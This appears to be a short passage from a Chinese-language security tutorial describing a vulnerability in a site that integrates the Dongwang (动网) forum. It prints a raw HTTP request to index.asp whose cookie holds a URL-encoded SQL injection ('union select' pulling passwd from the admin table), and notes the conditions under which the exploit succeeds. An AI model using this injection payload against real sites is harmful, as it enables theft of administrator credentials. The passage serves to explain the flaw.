 GET /index.asp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 127.0.0.1
Connection: Keep-Alive
Cookie: Forcast2004%2D0001=ViewUrl=%2Findex%2Easp; ASPSESSIONIDQGGQGGEC=AENLGAJANJKDIAMEJFGLPOEF
&username=%27+union+select+1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10
%2C11%2C12%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C22%2C23
%2C24%2C25%2C26%2Cpasswd%2C28+from+admin+where+UserName%3D%27base
图10
当然,要想成功利用此漏洞也是有条件的,就
是网站必须整合动网论坛,并且设置显示“论坛入
口”及“论坛最新”,匿名访问的页面显示如图12